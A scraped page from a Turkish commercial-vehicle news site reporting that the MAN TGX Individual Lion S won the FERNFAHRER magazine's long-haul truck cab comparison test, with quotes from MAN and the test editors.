.td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fman-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAN+TGX+Individual+Lion+S%2C+FERNFAHRER%E2%80%99in+Kabin+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rma+Testinde+Birinci+Oldu&url=https%3A%2F%2Fticariturk.com%2Fman-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/&amp;media=https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg&description=MAN+TGX+Individual+Lion+S%2C+FERNFAHRER%E2%80%99in+Kabin+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rma+Testinde+Birinci+Oldu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MAN+TGX+Individual+Lion+S%2C+FERNFAHRER%E2%80%99in+Kabin+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rma+Testinde+Birinci+Oldu %0A%0A https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-696x348.jpg" srcset="https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-696x348.jpg 696w, https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-300x150.jpg 300w, https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-1024x512.jpg 1024w, https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-768x384.jpg 768w, https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-1068x534.jpg 1068w, https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MAN TGX"/></a></div><div class="content-heading"><p class="content-description">MAN TGX Individual Lion S, Ticaret Dergisi FERNFAHRER’in yeni kabin karşılaştırma testinde birinci oldu. Editörler, kararlarında; MAN’ın ferah orta alanı ve arka alanı ile çok işlevli kontrol ünitesi gibi ayrışan unsurlarına vurgu yaptı</p></div><div class="text-content"><p>MAN Truck &amp; Bus SE Satış ve Müşteri Çözümlerinden Sorumlu Yönetim Kurulu Üyesi Friedrich Baumann, birincilikle ilgili olarak; &#8220;Ticaret dergisi FERNFAHRER tarafından yapılan sürücü kabini karşılaştırma testinde MAN TGX Individual Lion S’in birinciliği almasından çok memnun olduk. Odak noktamız, her zaman sürücülerin işlerinde kendilerini rahat hissetmelerini sağlamak üzerinedir ki bu hepimiz için çok önemli. Bu nedenle yeni kamyon neslini geliştirirken hep onların araçları kullanırken ki tecrübelerini sorduk ve bu tecrübeleri yeni nesil kamyonlara aktardık&#8221; dedi.</p><p>Ticaret dergisi FERNFAHRER, kabin rahatlığı ve sürücü dostu olma özelliklerine göre, dört uzun mesafe aracını test etti. Editörler, MAN’ın en geniş uzun-mesafe kabininin yanı sıra, pazardaki üç rakibini, en gelişmiş ekipmanlarıyla DAF, Mercedes ve Scania’yı karşılaştırdılar. MAN, yarışa en üst modeli MAN TGX-18.640 (640 hp) Individual Lion S ile katıldı. FERNFAHRER’in, Ekim 2022 sayısında yer alan test sonuçlarına göre; MAN, belirli kriterlerde verilen maksimum 500 puan üzerinden, kazandığı 460.5 puan ile ilk sırayı aldı.</p><p>&nbsp;</p><p><img fetchpriority="high" decoding="async" class="lazy" src="https://www.lojiport.com/d/other/2022/09/20/man-tgx-lion-s-winner-cab-test-02.jpg" alt="man-tgx-lion-s-winner-cab-test-02.jpg" width="1280" height="853" data-src="https://www.lojiport.com/d/other/2022/09/20/man-tgx-lion-s-winner-cab-test-02.jpg" /></p><p>Araçları test eden editörler, kararlarında; &#8220;Gerçek boyut, yalnızca aracın önden arkaya doğru kaç santimetre olduğu veya kabinin iç hacmi ile ölçülmez. Aracın sunduğu kullanım kalitesi, iç tasarımın tutarlılığı ve sürüş rahatlığının yanı sıra günümüzün geniş güvenlik ve yardım sistemleri yelpazesi de önemli. Tüm bunlar, her şeyin mümkün olduğunca iç içe geçmesini gerektiren kapsamlı bir kamyon iç mekânı anlamına gelmektedir&#8221; diye yazdılar.</p><p><img decoding="async" class="lazy" src="https://www.lojiport.com/d/other/2022/09/20/man-tgx-lion-s-fernfahrertest-test-01.jpg" alt="man-tgx-lion-s-fernfahrertest-test-01.jpg" width="1280" height="853" data-src="https://www.lojiport.com/d/other/2022/09/20/man-tgx-lion-s-fernfahrertest-test-01.jpg" />Kararında “Burada, geniş ve yüksek GX kabini ile MAN TGX Individual Lion S, yarışan araçlar arasında en ikna edici olanıydı” diyen Jüri, yeni MAN kamyon neslinin cazibesini övdü. Test modelinin en üst seviyedeki donanım özelliklerine dikkat çeken jüri, MAN için &#8220;Baştan sona bir göz ziyafeti&#8221; ifadesini kullandı. Diğer özelliklerin yanı sıra, araca kolayca girebilme özelliği ve çeşitli depolama alanları olan iç mekânın da vurgulandığı kararda, kabin orta alanı ve üzerindeki boşluğun çok ferah olduğu kaydedildi. MAN TGX Individual Lion S ayrıca, arka duvar modülü, yaklaşık 470 litrelik kapasitesi ve sabit mikrodalga ve kahve makinesi seti ile de jüriyi etkiledi. Araçları test eden jüri, MAN’ın sahip olduğu iki 230 V soketten de övgüyle söz ederken, değerlendirmelerinde; uyuma alanında alışılmış konfor uygulamaları ile yataktan yerleşik bilgisayar fonksiyonlarını da kontrol etmeye imkân veren kontrol modülüne de vurgu yaptılar. Sürücü kapısının alt kısmında yer alan dört düğmeli ekstra bar ve MAN TGX park ettiğinde tamamen yatay duruma gelene kadar yükseltilebilen direksiyon da olumlu özellikler arasına yer aldı. Bununla birlikte dijital ve analog fonksiyonların sezgisel çalışması da test uzmanlarının övgüsünü kazandı.</p><p>Böylece MAN TGX Individual Lion S, çok geniş kabinlerin testinde, genel sıralamada topladığı puanlarla öne geçerek, birinci oldu. Uzman editörler testlerin ardından kararlarında; &#8220;MAN, TGX ile, gelenekselin ve modernin dikkatlice, akıllıca kaynaştırılmasının çok özel bir cazibe doğurabileceğini göstermiştir.&#8221; bilgisine yer verdiler.</p><p>&nbsp;</p></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Fman-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAN+TGX+Individual+Lion+S%2C+FERNFAHRER%E2%80%99in+Kabin+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rma+Testinde+Birinci+Oldu&url=https%3A%2F%2Fticariturk.com%2Fman-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/&amp;media=https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg&description=MAN+TGX+Individual+Lion+S%2C+FERNFAHRER%E2%80%99in+Kabin+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rma+Testinde+Birinci+Oldu" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MAN+TGX+Individual+Lion+S%2C+FERNFAHRER%E2%80%99in+Kabin+Kar%C5%9F%C4%B1la%C5%9Ft%C4%B1rma+Testinde+Birinci+Oldu %0A%0A https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/scania-iaa-2022de-hayata-gecirilen-vizyoner-cozumlerini-sergiledi/">Scania IAA 2022&#8217;de Hayata Geçirilen Vizyoner Çözümlerini Sergiledi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/prometeon-accuride-ve-karsan-is-birlikleriyle-2022-iaa-tasimacilik-fuarinda/">PROMETEON, ACCURIDE VE KARSAN İŞ BİRLİKLERİYLE  2022 IAA TAŞIMACILIK FUARI’NDA</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768922998 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2022-09-21T11:35:56+00:00"><meta itemprop="dateModified" content="2022-09-21T11:35:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="MAN TGX Individual Lion S, FERNFAHRER’in Kabin Karşılaştırma Testinde Birinci Oldu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2022/09/MAN-TGX-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4323,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "274";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "92";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1745-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-euro-ncap-guvenlik-degerlendirmesinde-yeniden-5-yildiz-aldi/"  rel="bookmark" title="Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!">Volvo Trucks, Euro NCAP Güvenlik Değerlendirmesinde Yeniden 5 Yıldız Aldı!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/man-tgx-individual-lion-s-fernfahrerin-kabin-karsilastirma-testinde-birinci-oldu/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='4323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="29f7348a3a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
